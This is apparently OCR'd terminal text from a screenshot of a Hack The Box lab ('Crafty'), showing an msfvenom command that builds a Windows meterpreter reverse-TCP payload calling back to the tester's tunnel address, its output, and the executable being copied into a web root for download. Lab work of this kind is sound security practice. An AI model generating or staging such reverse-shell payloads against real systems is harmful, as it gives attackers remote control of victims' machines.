 10.0.2.15 10.10.14.50 10.10.11.249 40% 07:20 PM
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=777 -f exe -o expwin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: expwin.exe
❯ sudo mv expwin.exe /var/www/html/
~/Desktop/htb/Crafty ✔
五
条
悟